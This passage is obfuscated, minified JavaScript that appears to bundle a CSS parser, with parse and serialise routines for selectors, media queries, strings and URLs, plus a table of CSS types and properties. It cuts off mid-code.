n=t;e[n(1174)]?this[n(429)](Tt,e[n(1174)]+"("):this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ls=t(1684),Is=t(1349),Os={value:String};function Ws(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(1349),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n+1)}}function Rs(e){const n=t;this[n(429)](Nt,"#"+e[n(3071)])}const Fs=t(1539),Hs={name:String};function Ps(){const e=t;return{type:e(1539),loc:this[e(619)](this[e(520)],this[e(1959)]),name:this[e(1276)](Mt)}}function Vs(e){const n=t;this[n(429)](Mt,e[n(374)])}const qs=t(2906),Bs={name:String};function Zs(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(2906),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n+1)}}function Xs(e){const n=t;this[n(429)](jt,"#"+e[n(374)])}const Gs=46,Ys=t(3245),Js={name:String};function Qs(){const e=t;let n=this[e(520)],r=this[e(1276)](Mt);for(;this[e(1390)](Gs);)this[e(1914)](jt),r+="."+this[e(1276)](Mt);return{type:e(3245),loc:this[e(619)](n,this[e(520)]),name:r}}function Ks(e){const n=t;this[n(3295)](e[n(374)])}const $s=t(3062),ta={children:[[t(3245)]]};function ea(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(3245)]()),this[e(2187)](0)===Vt);)this[e(1091)](),this[e(618)](),this[e(1091)]();return{type:e(3062),loc:this[e(3210)](n),children:n}}function na(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const ra=t(902),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3124),null]};function oa(){const e=t,n=this[e(520)];let r=null,i=null,o=null;if(this[e(1091)](),this[e(723)]===Mt&&this[e(2187)](1)!==Zt){const t=this[e(1276)](Mt),n=t[e(2538)]();switch(e(1813)===n||e(2692)===n?(this[e(1091)](),r=n,i=this[e(1276)](Mt)):i=t,this[e(2187)](0)){case Mt:this[e(1091)](),this[e(3455)](e(514)),o=this[e(3124)](e(1107));break;case Gt:case Pt:case Vt:case Et:break;default:this[e(2124)](e(777))}}else switch(this[e(723)]){case Mt:case Zt:case Tt:o=this[e(3124)](e(1107));break;case Gt:case Pt:case Et:break;default:this[e(2124)](e(777))}return{type:e(902),loc:this[e(619)](n,this[e(520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3402)]?(e[n(2185)]&&this[n(429)](Mt,e[n(2185)]),this[n(429)](Mt,e[n(3402)]),e[n(2613)]&&(this[n(429)](Mt,n(514)),this[n(2957)](e[n(2613)]))):e[n(2613)]&&this[n(2957)](e[n(2613)])}const aa=t(2369),ca={children:[[t(902)]]};function la(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(902)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(2369),loc:this[e(3210)](n),children:n}}function ua(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const da=38,ha=t(857),ma={};function fa(){const e=t,n=this[e(520)];return this[e(2188)](da),{type:e(857),loc:this[e(619)](n,this[e(520)])}}function pa(){this[t(429)](jt,"&")}const ga=t(2503),ba={nth:[t(2149),t(1539)],selector:[t(3138),null]};function wa(){const e=t;this[e(1091)]();const n=this[e(520)];let r,i=n,o=null;return r=this[e(3319)](0,e(835))||this[e(3319)](0,e(1689))?this[e(1539)]():this[e(2149)](),i=this[e(520)],this[e(1091)](),this[e(3319)](0,"of")&&(this[e(618)](),o=this[e(3138)](),i=this[e(520)]),{type:e(2503),loc:this[e(619)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2957)](e[n(1145)]),null!==e[n(2176)]&&(this[n(429)](Mt,"of"),this[n(2957)](e[n(2176)]))}const va=t(2364),xa={value:String};function ka(){const e=t;return{type:e(2364),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1276)](Lt)}}function Aa(e){const n=t;this[n(429)](Lt,e[n(3071)])}const _a=t(2337),za={value:String};function Sa(){const e=t,n=this[e(520)];return this[e(618)](),{type:e(2337),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function Ea(e){const n=t;this[n(3295)](e[n(3071)])}const Ma=t(3386),Ta={children:[[]]};function Da(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](Zt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(3386),loc:this[r(619)](i,this[r(520)]),children:o}}function Na(e){const n=t;this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ca=t(2800),Ua={value:String};function ja(){const e=t;return{type:e(2800),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1383)](It)}}function La(e){const n=t;this[n(429)](It,e[n(3071)]+"%")}const Ia=t(706),Oa=t(1174),Wa={name:String,children:[[t(2668)],null]};function Ra(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(706),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Fa(e){const n=t;this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Ha=t(1468),Pa=t(1174),Va={name:String,children:[[t(2668)],null]};function qa(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(1468),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Ba(e){const n=t;this[n(429)](Ht,":"),this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(2364)]();case Tt:return this[e(1625)](this[e(3095)],this[e(2955)][e(2144)]);default:this[e(2124)](e(999))}}const Ga=t(3408),Ya={left:[t(2364),t(1625)],right:[t(2364),t(1625),null]};function Ja(){const e=t,n=this[e(520)],r=Xa[e(3008)](this);let i=null;return this[e(1091)](),this[e(1390)](Za)&&(this[e(2188)](Za),i=Xa[e(3008)](this)),{type:e(3408),loc:this[e(619)](n,this[e(520)]),left:r,right:i}}function Qa(e){const n=t;this[n(2957)](e[n(1299)]),this[n(429)](jt,"/"),e[n(2604)]?this[n(2957)](e[n(2604)]):this[n(2957)](Lt,1)}function Ka(){const e=t;return this[e(635)]>0&&this[e(1304)](-1)===Wt?this[e(635)]>1?this[e(3167)](this[e(635)]-1):this[e(1821)]:this[e(520)]}const $a=t(2668),tc={value:String};function ec(e,n){const r=t,i=this[r(3167)](this[r(635)]);let o;return this[r(2452)](this[r(635)],e||this[r(1441)]),o=n&&this[r(520)]>i?Ka[r(3008)](this):this[r(520)],{type:r(2668),loc:this[r(619)](i,o),value:this[r(1492)](i,o)}}function nc(e){const n=t;this[n(3295)](e[n(3071)])}function rc(){const e=t;return this[e(2668)](this[e(2670)],!0)}function ic(){const e=t,n=this[e(3138)]();return e(2668)!==n[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Gt&&this[e(2124)](),n}const oc=t(996),sc=t(1482),ac={prelude:[t(3138),t(2668)],block:[t(2072)]};function cc(){const e=t,n=this[e(635)],r=this[e(520)];let i,o;return i=this[e(1120)]?this[e(1938)](ic,rc):rc[e(3008)](this,n),o=this[e(2072)](!0),{type:e(996),loc:this[e(619)](r,this[e(520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2957)](e[n(1812)]),this[n(2957)](e[n(1762)])}const uc=t(1198),dc={root:[t(3138),t(2668),null],limit:[t(3138),t(2668),null]};function hc(){const e=t;let n=null,r=null;this[e(1091)]();const i=this[e(520)];return this[e(723)]===Zt&&(this[e(618)](),this[e(1091)](),n=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),this[e(1087)](0)===Mt&&(this[e(1091)](),this[e(3455)]("to"),this[e(1091)](),this[e(1914)](Zt),this[e(1091)](),r=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),{type:e(1198),loc:this[e(619)](i,this[e(520)]),root:n,limit:r}}function mc(e){const n=t;e[n(888)]&&(this[n(429)](Zt,"("),this[n(2957)](e[n(888)]),this[n(429)](Xt,")")),e[n(1212)]&&(this[n(429)](Mt,"to"),this[n(429)](Zt,"("),this[n(2957)](e[n(1212)]),this[n(429)](Xt,")"))}const fc=t(2233),pc={children:[[t(2096),t(2906),t(2164),t(3119),t(706),t(1468),t(2963)]]};function gc(){const e=t,n=this[e(3095)](this[e(2955)][e(2233)]);return null===this[e(2724)](n)&&this[e(2124)](e(3183)),{type:e(2233),loc:this[e(3210)](n),children:n}}function bc(e){this[t(1883)](e)}const wc=t(3138),yc=t(2176),vc={children:[[t(2233),t(2668)]]};function xc(){const e=t,n=this[e(2553)]();for(;!this[e(538)]&&(n[e(2385)](this[e(2233)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(3138),loc:this[e(3210)](n),children:n}}function kc(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(666)],i=e[n(1787)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1787)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1787)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1121)](t+1));break}if(i=e[n(1787)](++t),se(Ac,i)){const r=t-1,i=ye(e,r);t=i-1,a+=Ae(e[n(1492)](r+1,i))}else 13===i&&10===e[n(1787)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1201),Mc={value:String};function Tc(){const e=t;return{type:e(1201),loc:this[e(619)](this[e(520)],this[e(1959)]),value:Sc(this[e(1276)](Ct))}}function Dc(e){const n=t;this[n(429)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(666)];n++){const s=t[e(1787)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(712)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3390)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3390)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3071)]))}const Nc=33;function Cc(){return this[t(2668)](null,!1)}const Uc=t(3047),jc=t(3378),Lc={children:[[t(1387),t(3403),t(3170),t(2490),t(996),t(2668)]]};function Ic(){const e=t,n=this[e(520)],r=this[e(2553)]();let i;for(;!this[e(538)];){switch(this[e(723)]){case Wt:this[e(618)]();continue;case Jt:if(this[e(1787)](this[e(520)]+2)!==Nc){this[e(618)]();continue}i=this[e(1387)]();break;case Rt:i=this[e(3403)]();break;case Ft:i=this[e(3170)]();break;case Dt:i=this[e(1938)](this[e(2490)],Cc);break;default:i=this[e(1938)](this[e(996)],Cc)}r[e(2385)](i)}return{type:e(3047),loc:this[e(619)](n,this[e(520)]),children:r}}function Oc(e){this[t(1883)](e)}const Wc=t(2653),Rc={declaration:t(2530)};function Fc(){const e=t,n=this[e(520)];this[e(1914)](Zt),this[e(1091)]();const r=this[e(2530)]();return this[e(538)]||this[e(1914)](Xt),{type:e(2653),loc:this[e(619)](n,this[e(520)]),declaration:r}}function Hc(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(2339)]),this[n(429)](Xt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(723)]!==Mt&&!1===this[e(1390)](Pc)&&this[e(2124)](e(2195)),this[e(618)]()}const Bc=t(2096),Zc={name:String};function Xc(){const e=t,n=this[e(520)];return this[e(1390)](Vc)?(this[e(618)](),qc[e(3008)](this)):(qc[e(3008)](this),this[e(1390)](Vc)&&(this[e(618)](),qc[e(3008)](this))),{type:e(2096),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Gc(e){const n=t;this[n(3295)](e[n(374)])}const Yc=43,Jc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(520)]+e;t<this[r(1959)];t++){const o=this[r(1787)](t);if(o===Jc&&n&&0!==i)return Kc[r(3008)](this,e+i+1,!1),-1;$t(o)||this[r(2124)](n&&0!==i?r(422)+(i<6?r(1562):"")+r(3248):r(i<6?1064:2409),t),++i>6&&this[r(2124)](r(1936),t)}return this[r(618)](),i}function $c(e){const n=t;let r=0;for(;this[n(1390)](Qc);)++r>e&&this[n(2124)](n(2178)),this[n(618)]()}function tl(e){const n=t;this[n(1787)](this[n(520)])!==e&&this[n(2124)](n(e===Yc?3351:422)+n(3248))}function el(){const e=t;let n=0;switch(this[e(723)]){case Lt:if(n=Kc[e(3008)](this,1,!0),this[e(1390)](Qc)){$c[e(3008)](this,6-n);break}if(this[e(723)]===Ot||this[e(723)]===Lt){tl[e(3008)](this,Jc),Kc[e(3008)](this,1,!1);break}break;case Ot:n=Kc[e(3008)](this,1,!0),n>0&&$c[e(3008)](this,6-n);break;default:if(this[e(2188)](Yc),this[e(723)]===Mt){n=Kc[e(3008)](this,0,!0),n>0&&$c[e(3008)](this,6-n);break}if(this[e(1390)](Qc)){this[e(618)](),$c[e(3008)](this,5);break}this[e(2124)](e(3219))}}const nl=t(2873),rl={value:String};function il(){const e=t,n=this[e(520)];return this[e(3455)]("u"),el[e(3008)](this),{type:e(2873),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function ol(e){const n=t;this[n(3295)](e[n(3071)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1637),ml={value:String};function fl(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Ut:r=function(t){const n=e,r=t[n(666)];let i=4,o=t[n(1787)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1787)](i));)i++;for(;i<o&&oe(t[n(1787)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1787)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1121)](e+1));break}if(i=t[n(1787)](++e),se(al,i)){const r=e-1,i=ye(t,r);e=i-1,s+=Ae(t[n(1492)](r+1,i))}else 13===i&&10===t[n(1787)](e+1)&&e++}else s+=t[e]}return s}(this[e(1276)](Ut));break;case Tt:this[e(507)](this[e(520)],this[e(1959)],e(1956))||this[e(2124)](e(2226)),this[e(1914)](Tt),this[e(1091)](),r=Sc(this[e(1276)](Ct)),this[e(1091)](),this[e(538)]||this[e(1914)](Xt);break;default:this[e(2124)](e(1143))}return{type:e(1637),loc:this[e(619)](n,this[e(520)]),value:r}}function pl(e){const n=t;this[n(429)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(666)];n++){const o=t[e(1787)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(712)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3390)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3390)](n),i=!1):r+="�"}return e(1956)+r+")"}(e[n(3071)]))}const gl=t(2144),bl={children:[[]]};function wl(){const e=t,n=this[e(520)],r=this[e(3095)](this[e(2955)][e(2144)]);return{type:e(2144),loc:this[e(619)](n,this[e(520)]),children:r}}function yl(e){this[t(1883)](e)}const vl=Object[t(798)]({type:t(1124),loc:null,value:" "}),xl=t(1124),kl={value:String};function Al(){return this[t(1914)](Wt),vl}function _l(e){const n=t;this[n(429)](Wt,e[n(3071)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1930),t(3117),t(1542),t(3264),t(2964)],units:{angle:[t(2541),t(1620),t(1088),t(2156)],decibel:["db"],flex:["fr"],frequency:["hz",t(1737)],length:["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],resolution:[t(1003),t(1513),t(2417),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1279),"absolute-size":t(1015),"acos()":t(1566),"alpha-value":t(2753),"angle-percentage":t(2308),"angular-color-hint":t(2801),"angular-color-stop":t(823),"angular-color-stop-list":t(2147),"animateable-feature":t(2672),"asin()":t(3282),"atan()":t(1456),"atan2()":t(2489),attachment:t(754),"attr()":t(3221),"attr-matcher":t(375),"attr-modifier":t(1524),"attribute-selector":t(2971),"auto-repeat":t(2194),"auto-track-list":t(3334),axis:t(818),"baseline-position":t(3168),"basic-shape":t(2058),"bg-image":t(701),"bg-layer":t(2010),"bg-position":t(653),"bg-size":t(788),"blur()":t(1024),"blend-mode":t(1298),box:t(497),"brightness()":t(2248),"calc()":t(1853),"calc-sum":t(528),"calc-product":t(1647),"calc-value":t(1551),"calc-constant":t(2349),"cf-final-image":t(1590),"cf-mixing-image":t(1804),"circle()":t(3010),"clamp()":t(3036),"class-selector":t(2758),"clip-source":t(3299),color:t(2436),"color-stop":t(1404),"color-stop-angle":t(3383),"color-stop-length":t(690),"color-stop-list":t(2047),"color-interpolation-method":t(1704),combinator:t(2363),"common-lig-values":t(1065),"compat-auto":t(3120),"composite-style":t(1192),"compositing-operator":t(1605),"compound-selector":t(2916),"compound-selector-list":t(2711),"complex-selector":t(703),"complex-selector-list":t(1588),"conic-gradient()":t(2837),"contextual-alt-values":t(2276),"content-distribution":t(424),"content-list":t(2777),"content-position":t(544),"content-replacement":t(2552),"contrast()":t(1129),"cos()":t(481),counter:t(870),"counter()":t(2926),"counter-name":t(3041),"counter-style":t(790),"counter-style-name":t(3041),"counters()":t(1034),"cross-fade()":t(2833),"cubic-bezier-timing-function":t(3302),"deprecated-system-color":t(3283),"discretionary-lig-values":t(2371),"display-box":t(1309),"display-inside":t(1746),"display-internal":t(1788),"display-legacy":t(3303),"display-listitem":t(1874),"display-outside":t(807),"drop-shadow()":t(3058),"east-asian-variant-values":t(2866),"east-asian-width-values":t(2817),"element()":t(1272),"ellipse()":t(1127),"ending-shape":t(1238),"env()":t(1155),"exp()":t(3196),"explicit-track-list":t(3198),"family-name":t(1699),"feature-tag-value":t(2838),"feature-type":t(967),"feature-value-block":t(3380),"feature-value-block-list":t(1247),"feature-value-declaration":t(443),"feature-value-declaration-list":t(2167),"feature-value-name":t(3041),"fill-rule":t(1135),"filter-function":t(3172),"filter-function-list":t(3329),"final-bg-layer":t(3405),"fixed-breadth":t(811),"fixed-repeat":t(1758),"fixed-size":t(2044),"font-stretch-absolute":t(885),"font-variant-css21":t(532),"font-weight-absolute":t(2224),"frequency-percentage":t(404),"general-enclosed":t(928),"generic-family":t(2729),"generic-name":t(1300),"geometry-box":t(1133),gradient:t(3371),"grayscale()":t(1116),"grid-line":t(1423),"historical-lig-values":t(1193),"hsl()":t(3213),"hsla()":t(3077),hue:t(542),"hue-rotate()":t(426),"hue-interpolation-method":t(986),"hwb()":t(2179),"hypot()":t(1325),image:t(1706),"image()":t(2623),"image-set()":t(3114),"image-set-option":t(2853),"image-src":t(1790),"image-tags":t(3155),"inflexible-breadth":t(984),"inset()":t(2722),"invert()":t(848),"keyframes-name":t(412),"keyframe-block":t(2386),"keyframe-block-list":t(2827),"keyframe-selector":t(3423),"lab()":t(2518),"layer()":t(2627),"layer-name":t(2747),"lch()":t(1861),"leader()":t(976),"leader-type":t(2937),"length-percentage":t(2024),"light-dark()":t(3059),"line-names":t(2108),"line-name-list":t(2847),"line-style":t(1310),"line-width":t(1650),"linear-color-hint":t(811),"linear-color-stop":t(1037),"linear-gradient()":t(2134),"log()":t(485),"mask-layer":t(2683),"mask-position":t(2448),"mask-reference":t(586),"mask-source":t(3299),"masking-mode":t(402),"matrix()":t(2979),"matrix3d()":t(2183),"max()":t(755),"media-and":t(1987),"media-condition":t(3226),"media-condition-without-or":t(2366),"media-feature":t(381),"media-in-parens":t(1924),"media-not":t(900),"media-or":t(1730),"media-query":t(2172),"media-query-list":t(3366),"media-type":t(2022),"mf-boolean":t(602),"mf-name":t(2022),"mf-plain":t(3239),"mf-range":t(2198),"mf-value":t(559),"min()":t(1765),"minmax()":t(3012),"mod()":t(625),"name-repeat":t(2277),"named-color":t(597),"namespace-prefix":t(2022),"ns-prefix":t(2886),"number-percentage":t(2753),"numeric-figure-values":t(1940),"numeric-fraction-values":t(1497),"numeric-spacing-values":t(2784),nth:t(3066),"opacity()":t(3436),"overflow-position":t(1177),"outline-radius":t(2024),"page-body":t(2002),"page-margin-box":t(498),"page-margin-box-type":t(825),"page-selector-list":t(651),"page-selector":t(1380),"page-size":t(3201),"path()":t(1501),"paint()":t(512),"perspective()":t(793),"polygon()":t(2523),"polar-color-space":t(1498),position:t(699),"pow()":t(1374),"pseudo-class-selector":t(1261),"pseudo-element-selector":t(2774),"pseudo-page":t(1981),quote:t(491),"radial-gradient()":t(2115),ratio:t(2082),"ray()":t(801),"ray-size":t(1876),"rectangular-color-space":t(1545),"relative-selector":t(3027),"relative-selector-list":t(1035),"relative-size":t(2563),"rem()":t(391),"repeat-style":t(2028),"repeating-conic-gradient()":t(3163),"repeating-linear-gradient()":t(2387),"repeating-radial-gradient()":t(1902),"reversed-counter-name":t(1991),"rgb()":t(2287),"rgba()":t(1095),"rotate()":t(2557),"rotate3d()":t(2084),"rotateX()":t(1082),"rotateY()":t(555),"rotateZ()":t(2293),"round()":t(2095),"rounding-strategy":t(937),"saturate()":t(2506),"scale()":t(2517),"scale3d()":t(2707),"scaleX()":t(2794),"scaleY()":t(1984),"scaleZ()":t(2602),"scroll()":t(368),scroller:t(3410),"self-position":t(989),"shape-radius":t(2605),"sign()":t(1321),"skew()":t(1053),"skewX()":t(3020),"skewY()":t(813),"sepia()":t(2350),shadow:t(772),"shadow-t":t(2201),shape:t(3375),"shape-box":t(2060),"side-or-corner":t(1702),"sin()":t(2531),"single-animation":t(1686),"single-animation-direction":t(2673),"single-animation-fill-mode":t(3052),"single-animation-iteration-count":t(3011),"single-animation-play-state":t(971),"single-animation-timeline":t(2239),"single-transition":t(3131),"single-transition-property":t(638),size:t(3326),"sqrt()":t(2657),"step-position":t(1632),"step-timing-function":t(3452),"subclass-selector":t(3430),"supports-condition":t(642),"supports-in-parens":t(3300),"supports-feature":t(1227),"supports-decl":t(3057),"supports-selector-fn":t(2032),symbol:t(2295),"system-color":t(1340),"tan()":t(2272),target:t(2885),"target-counter()":t(2303),"target-counters()":t(615),"target-text()":t(2787),"time-percentage":t(2671),"timeline-range-name":t(705),"easing-function":t(2351),"track-breadth":t(3360),"track-list":t(1339),"track-repeat":t(3332),"track-size":t(2861),"transform-function":t(1103),"transform-list":t(3103),"transition-behavior-value":t(1122),"translate()":t(3096),"translate3d()":t(2418),"translateX()":t(2300),"translateY()":t(3306),"translateZ()":t(1644),"type-or-unit":t(524),"type-selector":t(2666),"var()":t(2618),"view()":t(2526),"viewport-length":t(2335),"visual-box":t(1929),"wq-name":t(1875),"-legacy-gradient":t(2332),"-legacy-linear-gradient":t(3241),"-legacy-repeating-linear-gradient":t(3197),"-legacy-linear-gradient-arguments":t(1972),"-legacy-radial-gradient":t(3330),"-legacy-repeating-radial-gradient":t(2761),"-legacy-radial-gradient-arguments":t(3255),"-legacy-radial-gradient-size":t(2423),"-legacy-radial-gradient-shape":t(1238),"-non-standard-font":t(2511),"-non-standard-color":t(2839),"-non-standard-image-rendering":t(993),"-non-standard-overflow":t(2101),"-non-standard-size":t(1496),"-webkit-gradient()":t(1967),"-webkit-gradient-color-stop":t(2358),"-webkit-gradient-point":t(2444),"-webkit-gradient-radius":t(2024),"-webkit-gradient-type":t(2857),"-webkit-mask-box-repeat":t(3267),"-ms-filter-function-list":t(1894),"-ms-filter-function":t(3438),"-ms-filter-function-progid":t(969),"-ms-filter-function-legacy":t(3294),"absolute-color-base":t(377),"absolute-color-function":t(833),age:t(2420),"anchor-name":t(1214),"attr-name":t(2924),"attr-fallback":t(966),"bg-clip":t(2804),bottom:t(1220),"container-name":t(3041),"container-condition":t(977),"coord-box":t(759),"generic-voice":t(1348),gender:t(3230),"generic-script-specific":t(1843),"generic-complete":t(1215),"generic-incomplete":t(2468),"-non-standard-generic-family":t(2749),left:t(1220),"color-base":t(1691),"color-function":t(833),"device-cmyk()":t(1039),"legacy-device-cmyk-syntax":t(557),"modern-device-cmyk-syntax":t(1806),"cmyk-component":t(1856),"color-mix()":t(1394),"color-space":t(500),"custom-color-space":t(1214),paint:t(3015),"palette-identifier":t(1214),right:t(1220),"scope-start":t(3250),"scope-end":t(3250),"forgiving-selector-list":t(2947),"forgiving-relative-selector-list":t(2968),"selector-list":t(2070),"complex-real-selector-list":t(3181),"simple-selector-list":t(2909),"relative-real-selector-list":t(1995),"complex-selector-unit":t(421),"complex-real-selector":t(1622),"relative-real-selector":t(1486),"pseudo-compound-selector":t(1678),"simple-selector":t(661),"legacy-pseudo-element-selector":t(3159),"single-animation-composition":t(2392),"svg-length":t(3377),"svg-writing-mode":t(1824),top:t(1220),x:t(1389),y:t(1389),declaration:t(523),"declaration-list":t(3259),url:t(2422),"url-modifier":t(3447),"number-zero-one":t(3385),"number-one-or-greater":t(3182),"color()":t(3028),"colorspace-params":t(1308),"predefined-rgb-params":t(1232),"predefined-rgb":t(914),"xyz-params":t(2562),"xyz-space":t(2911),"oklab()":t(3240),"oklch()":t(2321),"offset-path":t(3081),"rect()":t(2128),"xywh()":t(2212),"query-in-parens":t(2055),"size-feature":t(3416),"style-feature":t(2038),"style-query":t(1251),"style-condition":t(2379),"style-in-parens":t(2628),"-non-standard-display":t(2972),"inset-area":t(3280),"position-area":t(2632),"anchor()":t(2122),"anchor-side":t(1937),"anchor-size()":t(1006),"anchor-size":t(2263),"anchor-element":t(1214),"try-size":t(669),"try-tactic":t(1119),"font-variant-css2":t(3227),"font-width-css3":t(1656),"system-family-name":t(649)},properties:{"--*":t(1249),"-ms-accelerator":t(573),"-ms-block-progression":t(773),"-ms-content-zoom-chaining":t(1845),"-ms-content-zooming":t(2341),"-ms-content-zoom-limit":t(1264),"-ms-content-zoom-limit-max":t(1760),"-ms-content-zoom-limit-min":t(1760),"-ms-content-zoom-snap":t(2773),"-ms-content-zoom-snap-points":t(563),"-ms-content-zoom-snap-type":t(567),"-ms-filter":t(2250),"-ms-flow-from":t(1877),"-ms-flow-into":t(1877),"-ms-grid-columns":t(2689),"-ms-grid-rows":t(2689),"-ms-high-contrast-adjust":t(3108),"-ms-hyphenate-limit-chars":t(698),"-ms-hyphenate-limit-lines":t(452),"-ms-hyphenate-limit-zone":t(943),"-ms-ime-align":t(894),"-ms-overflow-style":t(2411),"-ms-scrollbar-3dlight-color":t(2254),"-ms-scrollbar-arrow-color":t(2254),"-ms-scrollbar-base-color":t(2254),"-ms-scrollbar-darkshadow-color":t(2254),"-ms-scrollbar-face-color":t(2254),"-ms-scrollbar-highlight-color":t(2254),"-ms-scrollbar-shadow-color":t(2254),"-ms-scrollbar-track-color":t(2254),"-ms-scroll-chaining":t(881),"-ms-scroll-limit":t(2586),"-ms-scroll-limit-x-max":t(935),"-ms-scroll-limit-x-min":t(3068),"-ms-scroll-limit-y-max":t(935),"-ms-scroll-limit-y-min":t(3068),"-ms-scroll-rails":t(1553),"-ms-scroll-snap-points-x":t(2495),"-ms-scroll-snap-points-y":t(2495),"-ms-scroll-snap-type":t(567),"-ms-scroll-snap-x":t(2684),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(944),"-ms-text-autospace":t(3273),"-ms-touch-select":t(458),"-ms-user-select":t(3033),"-ms-wrap-flow":t(1375),"-ms-wrap-margin":t(3068),"-ms-wrap-through":t(1543),"-moz-appearance":t(1616),"-moz-binding":t(822),"-moz-border-bottom-colors":t(1442),"-moz-border-left-colors":t(1442),"-moz-border-right-colors":t(1442),"-moz-border-top-colors":t(1442),"-moz-context-properties":t(1178),"-moz-float-edge":t(3251),"-moz-force-broken-image-icon":t(3215),"-moz-image-region":t(804),"-moz-orient":t(2174),"-moz-outline-radius":t(644),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(854),"-moz-text-blink":t(2290),"-moz-user-focus":t(525),"-moz-user-input":t(1352),"-moz-user-modify":t(1795),"-moz-window-dragging":t(1767),"-moz-window-shadow":t(1187),"-webkit-appearance":t(3024),"-webkit-border-before":t(2558),"-webkit-border-before-color":t(2254),"-webkit-border-before-style":t(2706),"-webkit-border-before-width":t(2054),"-webkit-box-reflect":t(1258),"-webkit-line-clamp":t(1226),"-webkit-mask":t(2642),"-webkit-mask-attachment":t(3085),"-webkit-mask-clip":t(1897),"-webkit-mask-composite":t(2976),"-webkit-mask-image":t(2654),"-webkit-mask-origin":t(2008),"-webkit-mask-position":t(1574),"-webkit-mask-position-x